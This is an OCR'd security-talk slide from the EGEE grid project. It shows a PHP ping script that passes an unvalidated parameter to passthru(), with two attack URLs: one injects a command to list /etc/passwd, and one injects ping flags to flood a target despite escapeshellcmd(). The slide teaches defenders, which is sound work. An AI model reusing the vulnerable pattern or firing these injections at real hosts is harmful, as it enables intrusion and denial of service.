eGee Remote code execution
Enabling Grids for E-sciencE
• Remote code execution
– File: http://monitoring.egee.man.poznan.pl/jobs/ping.php
– Code:
$host = $_GET[‘host’]
... //no validation of $host
passthru ("ping -c 5 $host");
– Attack 1:
▪ http://monitoring.egee.man.poznan.pl/jobs/ping.php?host=www.onet.pl;ls%20/etc/passwd
– Attack 2:
▪ works even after securing the function with escapeshellcmd()
▪ http://monitoring.egee.man.poznan.pl/jobs/ping.php?host=www.onet.pl%20-c%209999%20-s%2065510
EGEE-II INFSO-RI-031688